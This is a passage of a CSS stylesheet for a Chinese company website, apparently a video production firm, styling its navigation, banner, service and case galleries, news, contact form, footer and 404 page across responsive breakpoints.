	.lxe{background: #f6f7f9;border-left: 4px solid #0686d8;margin-bottom: 105px;}
	.lxeb{width: 50%;}
	.lxea{width: 50%;padding-top: 55px;}
	.lxeb iframe{width: 100%;height: 525px;}
	.lxea img:first-child{margin-left: 78px;}
	.lxea img:nth-child(2){margin-left: 148px;margin-top: 37px;}
	.lxea h6{font-size: 14px;color: #989898;letter-spacing: 0.5px;margin-left: 148px;margin-top: 15px;margin-bottom: 37px;}
	.lxea p{margin-left: 147px;font-size: 16px;line-height: 48px;color: #212121;}
	.lyb{padding-top: 70px;padding-bottom: 44px;padding-left: 8px;}
	.lxd .bt{padding-top: 54px;padding-bottom: 43px;}
	
	.bt1{margin-top: 74px;}
	.xmb1{margin-bottom: -74px;}
	
	/*网站地图*/
	.wzdt2{width: 1200px;margin: 0 auto;margin-bottom: 20px;}
	.wzdt_a{border: solid 2px #e5e5e5;margin-top: 22px;}
	.wzdt_a h6{width: 1144px;margin: 0 auto;border-bottom: 1px solid #f2f2f2;margin-top: 5px;}
	.wzdt_a h6 a{font-size: 16px;color: #505050;font-weight: bold;line-height: 45px;}
	.wzdt_a p{margin: 0 25px;}
	.wzdt_a p a{color: #505050;line-height: 42px;margin-right: 15px;}
	.wzdt_a p a:hover{color: #0665d0}
	
	/*404*/
	.fzfbox{width:100%;margin:0 auto;background:#f9f9f9;padding:100px 30px;margin-bottom: -30px;}
.fzf1{width:1011px;margin:20px auto;}
.fzf1 img{width:100%;margin:0 auto;}
.fzf2{width:100%;margin:0 auto;}
.fzf2 p{font-size:36px;color:#434343;text-align:center;line-height:50px;}
.fzf2-1{width:100%;margin:0 auto;}
.fzf2-1 p{font-size:26px;color:#434343;text-align:center;line-height:50px;}
.fzf2-1 p span{color:#333;}
.fzf3{width:430px;margin:20px auto;margin-top: 40px;}
.fzf3z{float:left;}
.fzf3z img{width:100%;margin:0 auto;}
.fzf3y{float:right;}
.fzf3y img{width:100%;margin:0 auto;}
	/*404*/
	.ftd p:first-child img{display: inline-block;margin-right: 12px;position: relative;top: 3px;}
}

@media screen and (min-width:1000px) and (max-width:1399px){
body,html{margin:0; padding:0;font-family: "Microsoft YaHei","微软雅黑";font-size: 12px;-webkit-font-smoothing: antialiased;/*抗锯齿效果*/-webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; overflow-scrolling: touch;overflow: auto;overflow-x: hidden;}
a,ul,li,ol,p,h1,h2,h3,h4,h5,h6,dl,dt,dd{list-style:none;padding:0;margin:0;text-decoration:none;font-weight:normal; font-size: 12px;color: #858585;}
* img{display:block;border: none;}
input,select,textarea{padding:0;margin:0;outline:none;font-family: "微软雅黑";-webkit-appearance: none;border: none;}
.clearfix{ clear:both;}
.mob{ display: none;}
.pc{ display: block;}
.fl{ float: left;}
.fr{float:right}
.commen{width: 96%;margin: 0 auto;}
.ellipsis{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
*{box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-o-box-sizing:border-box;
	outline: none;
}

/*滚动条样式*/
	::-webkit-scrollbar-track-piece{width:8px;background-color:#f0f0f0;border-radius: 5px;}
	::-webkit-scrollbar{width:8px;background-color:#8951ad;border-radius: 5px;}
	::-webkit-scrollbar-thumb{width:8px;background-color:#282828;border-radius: 5px;}
	::-webkit-scrollbar-thumb:hover{width:8px;background-color:#8951ad;border-radius: 5px;}
	/* placeholder样式 */
	input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { 
	color: #6c6f77; 
	} 
	input:-moz-placeholder, textarea:-moz-placeholder { 
	color: #6c6f77; 
	} 
	input::-moz-placeholder, textarea::-moz-placeholder { 
	color: #6c6f77; 
	} 
	input:-ms-input-placeholder, textarea:-ms-input-placeholder { 
	color: #6c6f77; 
	} 
	
	
	/*滚动条样式*/
		::-webkit-scrollbar-track-piece{width:8px;background-color:#f0f0f0;border-radius: 5px;}
		::-webkit-scrollbar{width:8px;background-color:#028bff;border-radius: 5px;}
		::-webkit-scrollbar-thumb{width:8px;background-color:#282828;border-radius: 5px;}
		::-webkit-scrollbar-thumb:hover{width:8px;background-color:#028bff;border-radius: 5px;}
		
		/* 导航 */
		.top{width: 100%;z-index: 1000;}
		.nava{position: relative;float: left;padding: 0px 8px 0px 8px;margin-left: 15px;border-bottom: 1px solid rgba(255,255,255,0);transition: all 0.3s;}
		.nava:first-child{margin-left: 20px;}
		.nav{margin-top: 7px;}
		.nava > p{line-height: 110px;}
		.nava > p a{font-size: 16px;color: #212121;display: block;}
		.nav .on{border-bottom: 4px solid #0686d8;border-bottom-style: ;}
		.nava:hover{border-bottom: 4px solid #0686d8;}
		.navb{padding-top: 8px;padding-bottom: 8px;background: #fff;opacity: 0; position: absolute;width: 120px;z-index: 2;text-align: center;left: -18px;border-radius: 5px;border: 1px solid #80c5ff;}
		.navba{transition: all 0.3s;margin-bottom: 10px;}
		.navba:last-child{margin-bottom: 0;}
		.navba a{font-size: 14px;color: #333333;line-height: 30px;transition: all 0.3s;}
		.navba:hover{background: #e5f3ff;}
		.navba:hover a{color: #028bff;}
		.dh .fl:first-child{padding-top: 29px;}
		.dh .fr{text-align: right;padding-right: 8px;margin-top: 33px;}
		.dh .fr p{font-size: 12px;color: #b2b2b2;margin-bottom: 6px;}
		.dh1{border-bottom: 1px solid #e5e5e5;}
		.dh1 h1{display: inline-block;font-size: 12px;color: #b2b2b2;line-height: 29px;}
		.dh1 .fl{font-size: 12px;color: #b2b2b2;margin-left: 12px;line-height: 29px;}
		.dh1 .fr{font-size: 12px;color: #b2b2b2;margin-right: 7px;line-height: 29px;}
		.dh1 .fr a{font-size: 12px;color: #b2b2b2;transition: all 0.3s;line-height: 29px;}
		.dh1 .fr a:hover{color: #028bff;}
		.ban{width: 100%;height: 520px;overflow: hidden;position: relative;}
		.imgbox{position: absolute;margin-left: -768px;left: 50%;width: 1536px;overflow: hidden;height: 520px;}
		.imgbox img{position: absolute;left: 0;top: 0;width: 100%;}
		/* .boy{width: 1100px;} */
		.bt-a{width: 47px;height: 47px;position: absolute;left: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
		.bt-b{background: url(../esimg/yi07.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
		.bt-b:hover{background: url(../esimg/yi09.png);}
		.bt-k{width: 47px;height: 47px;position: absolute;right: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
		.bt-f{background: url(../esimg/yi06.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
		.bt-f:hover{background: url(../esimg/yi08.png);}
		.flip{float: right;}
		.flip li{cursor: pointer;float: left;transition: all 0.3s;width: 15px;height: 3px;border-radius: 1px;background: #fff;margin-left: 11px;}
		.ppp{background: #f2923d !important;}
		.kw{margin: 0 auto;position: relative;z-index: 1000;margin-top: 490px;padding-right: 27px;padding-left: 21px;}
		.keywords{float: left;}
		.keywords p{font-size: 12px;color: #d2d2d2;}
		.keywords p a{font-size: 12px;color: #d2d2d2;transition: all ease 0.3s;}
		.keywords p a:hover{color: #028bff;}
		
		/* 服务项目 */
		.fwxm{padding-top: 74px;}
		.bt{margin: 0 auto;}
		.xma{padding-left: 20px;padding-right: 20px;margin-top: 44px;width: 110%;}
		.fwxma{width: 32.068%;border: 1px dashed #fff;transition: all 0.3s;padding-bottom: 46px;}
		.fwxma p:first-child{font-size: 22px;font-weight: bold;color: #212121;margin-top: 45px;}
		.fwxma h6{font-size: 12px;line-height: 23px;color: #848484;margin-top: 5px;}
		.fwxma p:nth-child(3){width: 71px;background: #0686d8;border-radius: 3px;text-align: center;margin-top: 19px;opacity: 0;transition: all 0.3s;margin-left: 25px;}
		.fwxma p:nth-child(3) a{font-size: 12px;font-family: arial;color: #ffffff;line-height: 26px;display: block;}
		.fwxma img{margin-left: 5px;margin-top: 53px;margin-right: 5px;    width: 70px;}
		.fwxma:hover{border: 1px dashed #eff7fc;box-shadow: 5px 5px 10px 2px #ebf5fc;}
		.fwxma:hover p:nth-child(3){opacity: 1;margin-left: 0px;}
		.fwxma:nth-child(3n - 1){margin-left: 1.898%;margin-right: 1.898%;}
		.fwxma:nth-child(4),.fwxma:nth-child(5),.fwxma:nth-child(6){margin-top: 17px;}
		/* 案例 */
		.alzs{background: url(../esimg/d9.jpg) no-repeat;background-position: top center;margin-top: 64px;}
		.ala{padding-top: 79px;}
		.ala img{float: left;}
		.alb{float: right;margin-top: 18px;margin-right: 8px;}
		.alb p{margin-left: 40px;}
		.alb p:first-child{margin-left: 0px;}
		.alb p a{font-size: 16px;color: #ffffff;transition: all 0.3s;}
		.alb .on a{color: #0686d8;}
		.alb p:hover a{color: #0686d8;}
		.alc{width: 1000px;margin: 0 auto;padding-left: 30px;padding-right: 30px;padding-top: 36px;margin-top: 54px; background: #fff;position: relative;left: 50%;margin-left: -500px;}
		.alca{width: 32.143%;margin-bottom: 25px;}
		.alca:nth-child(3n - 1){margin-left: 1.785%;margin-right: 1.785%;}
		.imgbox1{width: 100%;overflow: hidden;position: relative;background: #000000;}
		.imgbox1 img:first-child{width: 100%;opacity: 0.6;transition: all 0.3s;}
		.vid{position: absolute;bottom: -60px;left: calc(50% - 26px);transition: all 0.3s;}
		.pbox1{background: #f6f7f9;padding: 25px 25px 16px 25px;}
		.alca:hover .imgbox1 img:first-child{opacity: 0.4;}
		.alca:hover .vid{bottom: 108px;}
		.pb1{width: 100%;border-bottom: 1px solid #e5e5e5;padding-bottom: 23px;}
		.pb1 p{width: 61%;font-size: 16px;color: #212121;float: left;}
		.pb1 h6{font-size: 12px;color: #a3a3a3;float: right;}
		.pbox1 > p{font-size: 12px;color: #a3a3a3;font-family: arial;margin-top: 12px;}
		/* 优势 */
		.ys{background: url(../esimg/d14.jpg) no-repeat;background-position: top center;padding-top: 52px;padding-bottom: 113px;}
		.ysa{margin-top: 43px;padding-bottom: 93px;}
		.ysab{width: 18.642%;background: url(../esimg/d21.png) no-repeat;transition: all 0.3s;background-size: 100% 100%;position: relative;padding: 56px 0px 30px 26px;}
		.ysab:nth-child(2),.ysab:nth-child(4){margin-left: 1.697%;margin-right: 1.697%;}
		.ysab p{font-size: 20px;font-weight: bold;color: #212121;letter-spacing: 0.1px;transition: all 0.3s;}
		.ysab h6{font-size: 14px;line-height: 20px;color: #848484;height: 80px;margin-top: 27px;transition: all 0.3s;}
		.ysab img:nth-child(3){margin-left: 60%;transition: all 0.3s;}
		.ysab img:nth-child(4){position: absolute;bottom: 0px;right: 0px;opacity: 0;transition: all 0.3s;}
		.ysab:hover{background: url(../esimg/d20.png) no-repeat;background-size: 100% 100%;}
		.ysab:hover p{color: #fff;}
		.ysab:hover h6{color: #fff;}
		.ysab:hover img:nth-child(3){opacity: 0;}
		.ysab:hover img:nth-child(4){opacity: 1;}
			/* 手风琴 */
		.w-accor{ overflow:hidden; position:relative;margin-top: 33px;height: 430px !important;}
		.w-accor ul,.w-accor li{ padding:0; margin:0; list-style:none;}
		.w-accor ul{ width:101%;}
		.w-accor li{ position:relative; overflow:hidden;float:left;background: #000000;}
		.accorClick li{ cursor:pointer;}
		.w-accor li .item{ position:relative;}
		.w-accor li > a{ display:block; position:absolute; left:0; right:0; top:0; bottom:0;}
		.w-accor h3{ font-size:125%; margin:0; padding:0; font-weight:normal;}
		.w-accor .acr_p{ margin-top:0.5em; }
		.w-accor0 li .ara{ max-width:100%;opacity: 0.4;height: 430px !important;}
		.w-accor0 li .arb{opacity: 0.2;transition: all 0.3s;}
		.arb{position: absolute;top: 19px;right: 14px;}
		.w-accor .cur{background: #0c2c94;}
		.w-accor .cur .arb{opacity: 1;}
		.arc{position: absolute;left: 10px;bottom: 40px;transition: all 0.3s;}
		.arc p{color: #fff;font-size: 20px;font-weight: bold;margin-top: 13px;}
		.arc h6{font-size: 15px;color: #ffffff;transition: all 0.3s;display: none;}
		.cur .arc {bottom: 120px;}
		.cur .arc h6{display: block;}
		/* 拍摄花絮 */
		.pshx{padding-bottom: 113px;padding-top: 87px;background: url(../esimg/d43.jpg) no-repeat;background-position: center;background-size: cover;}
		.psa{margin-top: 65px;}
		.imgbox2{overflow: hidden;}
		.imgbox2 img{width: 100%;transition: all 0.3s;}
		.pbox2 p{float: left;width: 80%;font-size: 16px;color: #fff;margin-top: 21px;}
		.pbox2 h6{float: right;font-size: 12px;color: #a3a3a3;margin-top: 25px;}
		.ps .swiper-slide:hover .imgbox2 img{transform: scale(1.05);}
		.btn{display: table;margin: 0 auto;margin-top: 68px;}
		.btn h6{display: inline-block;width: 36px;height: 36px;border-radius: 3px;cursor: pointer;}
		.l_b{background:#0686d8 url(../esimg/d47.png) no-repeat;background-position: center;}
		.r_b{background:#0686d8 url(../esimg/d48.png) no-repeat;background-position: center;}
		.btn p{margin-left: 9px;margin-right: 9px; display: inline-block;width: 131px;border-radius: 3px;text-align: center;background: #0686d8;}
		.btn p a{font-size: 12px;color: #ffffff;line-height: 36px;font-family: arial;display: block;}
		/* 关于我们 */
		.gywm .fl{width: 40%;margin-left: 35px;padding-top: 100px;}
		.gywm .fr{margin-top: 111px;width: 50.428%;}
		.gywm .fl p{font-size: 14px;line-height: 24px;color: #212121;margin-top: 10px;margin-bottom: 10px;}
		.mor{width: 131px;height: 36px;text-align: center;border-radius: 3px;background: #0686d8;position: relative;overflow: hidden;}
		.mor a{line-height: 36px;font-size: 12px;color: #fff;font-family: arial;display: block;}
		.mor:after {content: '';display: block;position: absolute;top: -36px;left: -100px;background: white;width: 50px;height: 125px;opacity: 0.6;transform: rotate(-45deg);}
		.mor:hover:after {left: 130%;transition: all 600ms cubic-bezier(0.3, 1, 0.2, 1);-webkit-transition: all 600ms cubic-bezier(0.3, 1, 0.2, 1);}
		/* 服务流程 */
		.fulc{background: url(../esimg/d56.jpg) no-repeat;background-position: center;background-size: cover;margin-top: 114px; padding-top: 77px;padding-bottom: 93px;}
		.fulca{margin-top: 73px;}
		.lcb{width: 33.333%;padding-left: 10px;}
		.lcb img{float: left;margin-right: 18px;}
		.lcb p{float: left;font-size: 12px;line-height: 18px;color: #616161;letter-spacing: 0.3px;padding-top: 9px;}
		.lcb p span{font-size: 20px;font-weight: bold;color: #2f2f2f;letter-spacing: 0.1px;display: block;margin-bottom: 9px;}
		.lcb:first-child,.lcb:nth-child(2),.lcb:nth-child(3){margin-bottom: 100px;float: left;}
		.lcb:nth-child(4),.lcb:nth-child(5),.lcb:nth-child(6){float: right;}
		.lcc{margin-top: 80px;}
		.lcc .fl:first-child img{}
		.lcc .fl:first-child p{font-size: 26px;color: #8b8b8b;letter-spacing: 11px;text-align: right;margin-top: 13px;}
		.lcc .fl:nth-child(2){margin-left: 48px;}
		.lcc .fl:nth-child(2) p{float: left;font-size: 12px;line-height: 12px;color: #0686d8;letter-spacing: 0.5px;}
		.lcc .fl:nth-child(2) img{float: left;margin-top: 2px;}
		.lcc .fl:nth-child(2) h6{margin-top: 13px; width: 186px;height: 50px;background: #0686d8 url(../esimg/d59.png) no-repeat;border-radius: 3px;background-position: 128px 14px;margin-right: 3px;box-shadow: 3px 4px 3px 1px #b6d7ed;}
		.lcc .fl:nth-child(2) h6 a{line-height: 50px;font-size: 16px;color: #fff;padding-left: 44px;display: block;}
		/* 新闻动态 */
		.xwdt{padding-top:110px ;padding-bottom: 102px;background: url(../esimg/d66.jpg) no-repeat;background-position: center;background-size: cover;}
		.xwdt .mor{margin-top: 12px;margin-right: 3px;}
		.xwdtb{margin-top: 63px;}
		.xwa{width: 31.785%;background: #fff;transition: all 0.3s;}
		.imgbox3{width: 100%;position: relative;overflow: hidden;}
		.imgbox3 img{width: 100%;transition: all 0.3s;}
		.imgbox3 .date{position: absolute;top: 28px; left: 31px;}
		.date p{font-size: 36px;color: #fff;font-family: arial;}
		.date h6{font-size: 14px;color: #fff;font-family: arial;margin-top: 1px;}
		.pbox3{padding: 46px 0px 35px 31px;}
		.pbox3 p{transition: all 0.3s;font-size: 16px;color: #000000;font-weight: bold;width: 95%;}
		.pbox3 h6{transition: all 0.3s;font-size: 14px;color: #828282;margin-top: 16px;width: 95%;}
		.pbox3 h5{transition: all 0.3s;font-size: 12px;color: #535354;font-family: arial;margin-top: 20px;}
		.xwa:hover{background: #0686d8;}
		.xwa:hover .imgbox3 img{transform: scale(1.05);}
		.xwa:hover .pbox3 p{color: #fff;}
		.xwa:hover .pbox3 h6{color: #fff;}
		.xwa:hover .pbox3 h5{color: #fff;}
		.xwb{width: 65.857%;}
		.xwc{width: 48.264%;background: #fff;transition: all 0.3s;padding: 10px 0px 10px 33px;margin-bottom: 20px;}
		.xwc .date p{color: #000000;font-size: 36px;font-weight: normal;transition: all 0.3s;}
		.xwc .date h6{color: #9c9c9c;transition: all 0.3s;}
		.xwc:nth-child(odd){float: left;}
		.xwc:nth-child(even){float: right;}
		.xwc a > p{font-size: 16px;font-weight: bold;color: #000000;width: 95%;margin-top: 28px;transition: all 0.3s;}
		.xwc a > h6{font-size: 14px;color: #828282;width: 95%;letter-spacing: 0.1px;margin-top: 15px;transition: all 0.3s;}
		.xwc a > h5{font-size: 12px;color: #535354;font-family: arial;margin-top: 30px;transition: all 0.3s;}
		.xwc:hover{background: #0686d8;}
		.xwc:hover .date p{color: #fff;}
		.xwc:hover .date h6{color: #fff;}
		.xwc:hover a > p{color: #fff;}
		.xwc:hover a > h6{color: #fff;}
		.xwc:hover a > h5{color: #fff;}
		
		/* 百科 */
		.spbk{background: #f6f7f9;padding-top: 71px;padding-bottom: 76px;margin-bottom: 70px;}
		.bk{width: 59.5%;}
		.bk > img{margin-left: -14px;margin-bottom: 16px;}
		.bkbt p{width: 150px;height: 44px;background-position: -40px 0px; padding-left: 20px;margin-bottom: 16px;transition: all 0.3s;}
		.bkbt p a{line-height: 44px;font-size: 18px;color: #262626;letter-spacing: 0.1px;display: block;transition: all 0.3s;}
		.bkbt .on{background: url(../esimg/d67.png) no-repeat;background-size: 100% 100%;background-position: 0px 0px;}
		.bkbt .on a{color: #fff;}
		.bkbt p:hover{background: url(../esimg/d67.png) no-repeat;background-size: 100% 100%;background-position: 0px 0px;}
		.bkbt p:hover a{color: #fff;}
		.bkny{width: 73.27%;}
		.nya{padding: 30px 10px 30px 10px;transition: all 0.3s;}
		.nyaa p{font-size: 36px;font-family: arial;color: #000000;transition: all 0.3s;}
		.nyaa h6{font-size: 14px;font-family: arial;color: #9c9c9c;transition: all 0.3s;}
		.nyab{width: 70%;margin-left: 30px;}
		.nyab p{font-size: 16px;font-weight: bold;color: #000000;}
		.nyab h6{font-size: 14px;line-height: 20px;color: #828282;margin-top: 9px;height: 40px;overflow: hidden;}
		.nya .fr{margin-top: 38px;}
		.nya:hover{background: #fff; box-shadow: 7px 7px 10px 1px #e3eef6;}
		.nya:hover .nyaa p{color: #0686d8;}
		.nya:hover .nyaa h6{color: #0686d8;}
		.wt{width: 35.785%;}
		.wta{margin-top: 34px; box-shadow: 7px 7px 10px 1px #e3eef6;position: relative;background: #fff;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}
		.wta > img{width: 100%;}
		.wtb{padding: 50px 10px 50px 10px;}
		.wtba a > img{margin-right: 24px;}
		.wtba:hover .wtbb p{color: #0686d8;}
		.wtbb{width: 75%;}
		.wtbb p{font-size: 16px;font-weight: bold;color: #000;width: 95%;}
		.wtbb h6{font-size: 14px;line-height: 20px;color: #828282;margin-top: 12px;margin-bottom: 27px;height: 40px;overflow: hidden;}
		.pagea{position: absolute;right: 42px;bottom: 27px;}
		.pagea li{width: 16px;height: 3px;background: #d5d9df; display: inline-block;transition: all 0.3s;margin-left: 9px;cursor: pointer;}
		.pagea .on{background: #0686d8;}
		/* 联系 */
		/* .lx{padding-top: 70px;} */
		.lxwm{margin-top: 53px;}
		.lxwm > .fl{width: 50%;background-color: #0686d8;padding: 52px 10px 57px 10px;}
		.lxwm > .fr{width: 50%;}
		.lxwm{background: #f6f7f9;}
		.lxab{width: 45%;}
		.lxab h6{font-size: 16px;color: #fff;letter-spacing: 0.5px;margin-top: 52px;}
		.lxab p{font-size: 14px;color: #fff;letter-spacing: 0.5px;margin-top: 10px;}
		.lxac{padding-top: 47px;}
		.lxac p{font-size: 16px;color: #fff;letter-spacing: 0.5px;line-height: 30px;}
		.lxb{width: 48%;margin-left: 10px;}
		.lxb h6{font-size: 16px;letter-spacing: 0.3px;color: #989898;margin-top: 49px;}
		.lxb p{font-size: 14px;color: #989898;letter-spacing: 0.4px;margin-top: 10px;}
		.lxwm > .fr > img{margin-left: 10px;margin-top: 55px;}
		.lxc{padding-top: 37px;}
		.lxc p{font-size: 12px;color: #b2b2b2;letter-spacing: 0.3px;margin-top: 16px;}
		/* 留言 */
		.ly{background: url(../esimg/d72.jpg) no-repeat;background-position: center;background-size: cover;padding-bottom: 102px;}
		.lya{background: #fff;padding: 58px 30px 57px 30px;}
		.lya form{position: relative;width: 900px;margin: 0 auto;}
		.lya input{background: #fff;border: 1px solid #ecf2fa;line-height: 50px;}
		.lya input:first-child{padding-left: 18px;float: left;width: 49.218%;}
		.lya input:nth-child(2){padding-left: 18px;float: right;width: 49.218%;}
		.lya textarea{padding-left: 18px;line-height: 50px;border: 1px solid #ecf2fa;width: 100%;margin-top: 20px;margin-bottom: 17px;}
		.lya input:nth-child(4){padding-left: 18px;width: 26.562%;}
		.lya input:nth-child(5){border: none;width: 270px;height: 50px;text-align: center;line-height: 50px;color: #fff;font-size: 16px;cursor: pointer;background: #ff8e2a;}
		.lya a{position: absolute;left: 99px;bottom: 2px;border-left: 1px solid #ecf2fa;}
		.lya form > img{margin-top: 16px;}
		/* foot */
		.fta{padding-top: 80px;}
		.fta img:first-child{width: 117px;}
		.fta p:nth-child(2){font-size: 14px;color: #8b8b8b;margin-top: 24px;margin-bottom: 5px;}
		.fta p:nth-child(4){font-size: 14px;color: #8b8b8b;margin-top: 29px;}
		.fta h6{font-size: 14px;color: #212121;margin-top: 4px;}
		.ftb{padding-top: 76px;margin-left: 20px;}
		.ftc{margin-top: 80px;border: 1px solid #e5e5e5;}
		.ftba{width: 104px;}
		.ftba h6{margin-bottom: 33px;}
		.ftba h6 a{font-size: 16px;color: #212121;transition: all 0.3s;}
		.ftba h6:hover a{color: #0686d8;}
		.ftba p a{color: #606060;font-size: 12px;line-height: 24px;transition: all 0.3s;}
		.ftba p:hover a{color: #0686d8;}
		.ftd{background: #f6f7f9;margin-top: 53px;}
		.ftd p{line-height: 60px;font-size: 12px;color: #606060;}
		.ftd p a{line-height: 60px;transition: all 0.3s;font-size: 12px;color: #606060;}
		.ftd p:first-child{float: left;}
		.ftd p:nth-child(2){float: right;}
		.ftd p a:hover{color: #0686d8;}
		/*固定的悬浮窗*/
		.yb_conct{position: fixed;z-index: 9999999;top: 290px;right: -127px;cursor: pointer;transition: all .3s ease;}
		.yb_bar ul li{width: 180px;height: 53px;font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
		.yb_bar ul li a{font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
		.yb_bar .yb_top{background: #2b72fc url(../esimg/t1.png) no-repeat;}
		.yb_bar .yb_phone{background: #2b72fc url(../esimg/t2.png) no-repeat;}
		.yb_bar .yb_QQ{text-indent: 0;background: #2b72fc url(../esimg/t3.png) no-repeat;}
		.yb_bar .yb_ercode{background: #2b72fc url(../esimg/t4.png) no-repeat;}
		.hd_qr{padding: 6px 37px 25px 37px;box-sizing: border-box;width: 180px;}
		.yb_QQ a{display: block;text-indent: 54px;width: 100%;height: 100%;color: #fff;}
		.yb_QQ a:hover {color: #fff;}
		.zuoc{position: fixed;z-index: 9999999;bottom: 10%;left: -0;cursor: pointer;transition: all .3s ease;width: 255px;opacity: 0;}
		.zuoca{width: 100%;margin: 9.5px 0;margin-left: -160px;transition: all .3s ease;}
		.zuoca img{width: 100%;}
		.zuoca:hover{margin-left: 0;}
		/* 友情链接 */
		.yqlj p{line-height: 30px;color: #b2b2b2;font-size: 12px;}
		.yqlj p a{font-size: 12px;color: #b2b2b2;transition: all 0.3s;margin-right: 10px;}
		.yqlj p a:hover{color: #2b72fc;}
		/* ==============================================内也开始==================================================================== */
		/* 服务项目 */
		.nyban{width: 100%;height: 360px;}
		.nyban img{width: 1536px;position: relative;left: 50%;margin-left: -768px;height: 360px;z-index: -1;}
		.key{margin-top: -36px;padding-right: 15px;}
		.key p{font-size: 12px;color: #d2d2d2;}
		.key p a{font-size: 12px;color: #d2d2d2;transition: all 0.3s;}
		.key p a:hover{color: #2b72fc;}
		.pos{background: #f6f7f9;}
		.posa{padding-left: 24px;}
		.posa p{line-height: 42px;display: inline-block;font-size: 12px;color: #848484;}
		.posa p a{font-size: 12px;color: #848484;transition: all 0.3s;}
		.posa h1{display: inline-block;font-size: 12px;color: #848484;transition: all 0.3s;}
		.posa p a:hover{color: #2b72fc;}
		.posa h1:hover{color: #2b72fc;}
		.xmb{display: table;margin: 0 auto;margin-top: 43px;}
		.xmb p{width: 140px;margin-left: 5px;margin-right: 5px;text-align: center;border-radius: 3px;transition: all 0.3s;}
		.xmb p a{line-height: 47px;line-height: 46px;transition: all 0.3s;display: block;font-size: 16px;}
		.xmb .on{background: #0686d8;}
		.xmb .on a{color: #fff;}
		.xmb p:hover{background: #0686d8;}
		.xmb p:hover a{color: #fff;}
		.xmc{margin-top: 87px;}
		.xmc > img{width: 48.571%;}
		.xmc > .fr{width: 50%;}
		.xmca{width: 50%;padding-left: 15px;padding-right: 15px;padding-top: 0px;}
		.xmd p{font-size: 22px;font-weight: bold;color: #0686d8;margin-left: 35px;margin-top: 10px;}
		.xmd p span{display: block;font-weight: normal;font-size: 12px;color: #848484;}
		.xmca > h6{font-size: 24px;font-weight: bold;color: #212121;margin-top: 10px;}
		.xmca > p{font-size: 14px;line-height: 24px;color: #212121;margin-top: 5px;}
		.xme{margin-top: 24px;}
		.xme p{margin-left: 7px;margin-right: 7px; width: 98px;line-height: 47px;background: url(../esimg/d93.png) no-repeat;background-size: 100% 100%;text-align: center;font-size: 14px;font-weight: bold;color: #0686d8;float: left;margin-bottom: 15px;}
		.lcda{background: url(../esimg/d94.jpg) no-repeat;background-position: center;background-size: cover;padding-top: 47px;padding-left: 2%;padding-bottom: 64px;}
		.lce{width: 16.666%;}
		.lcd{margin-top: 107px;}
		.lcda > p{font-size: 24px;font-weight: bold;color: #ffffff;text-align: center;margin-bottom: 33px;width: 900px;position: relative;left: 50%;margin-left: -460px;}
		.lce p{font-size: 20px;font-weight: bold;color: #fff;margin-top: 17px;position: relative;    color: #fff;line-height: 24px;height: 48px;}
		.lce p::after{content: '';z-index: 5; display: block;width: 83%;border-bottom: 1px dashed #096fb4;top: 166px;right: 0px;position: absolute;}
		.lce:nth-child(7) p::after{content: none;}
		.lce h6{font-size: 14px;line-height: 24px;color: #ffffff;height: 72px;margin-top: 9px;margin-bottom: 23px;}
		.lce img:nth-child(4){}
		.lcd{background: url(../esimg/d14.jpg) no-repeat;background-position: center bottom;padding-bottom: 103px;}
		.lcd .ysa{margin-bottom: 0px;}
		.lcd .bt{margin-top: 74px;}
		.tja .alca{width: 100%;}
		.tjala{margin-top: 77px;}
		.tjala .bt{margin-bottom: 39px;}
		.tjala .mor{margin: 0 auto;margin-top: 32px;margin-bottom: 74px;}
		/* 案例展示 */
		.al{padding-top: 53px;}
		.ale{margin-top: 49px;margin-bottom: 58px;}
		.pagee{display: table;margin: 0 auto;}
		.pagee p{transition: all 0.3s; display: inline-block;margin-left:3px;margin-right: 4px; border-radius: 5px; text-align: center;width: 38px;height: 38px;background: #fff;border: 1px solid #edf1f4;}
		.pagee p a{font-size: 12px;color: #383838; transition: all 0.3s;line-height: 38px;color: #383838;display: block;}
		.pagee .on{background: #0686d8;border: 1px solid #0686d8;}
		.pagee .on a{color: #fff;}
		.pagee .a{width: 88px;}
		.pagee p:hover{background: #0686d8;border: 1px solid #0686d8;}
		.pagee p:hover a{color: #fff;}
		.wte{margin-top: 73px;margin-bottom: 84px;}
		.wte .bt{margin-bottom: 43px;}
		.wte .commen{position: relative;box-shadow: 0px 5px 20px 3px #f2f9fd;}
		.wte .commen > img{position: absolute;top: 0;left: 0;height: 100%;}
		.wtea{width: 70%;margin-left: 34%;}
		.wtea .wtf{width: 43%;float: left;margin-bottom: 50px;}
		.wtf:nth-child(even){margin-left: 7%;}
		.wtf img{margin-right: 24px;}
		.wtf .wtbb h6{margin-bottom: 17px;}
		.wtea{padding-top: 43px;}
		.wtbb p{transition: all 0.3s;}
		.wtf:hover .wtbb p{color: #0686d8;}
		
		
		/* 案例详情 */
		.al .mor{margin: 0 auto;margin-top: 3px;}
		.alf{background: #f6f7f9;margin-top: 37px;}
		.alfa{width: 67.285%;padding: 30px 30px 20px 20px;}
		.alfb{width: 32.715%;background: #edf0f4;padding: ;}
		.alfb h5,.alfa h1{font-size: 24px;font-weight: bold;color: #212121;padding-left: 14px;border-left: 3px solid #0686d8;line-height: 28px;}
		.alfa p{font-size: 14px;line-height: 24px;color: #212121;margin-top: 25px;}
		.alfb{padding: 66px 0px 80px 22px;}
		.alg{margin-top: 18px;margin-bottom: 22px;}
		.alga h6{display: inline-block;font-size: 14px;color: #a3a3a3;line-height: 38px;}
		.alga p{display: inline-block;font-size: 14px;color: #212121;line-height: 38px;}
		.alh{padding-left: 40px;padding-right: 40px;padding-top: 60px;}
		.alh img{width: 48.56%;margin-bottom: 40px;}
		.alh img:nth-child(odd){margin-right: 2.88%;}
		
		/* 拍摄花絮 */
		.hx{padding-top: 53px;}
		.hxa{padding-top: 3px;}
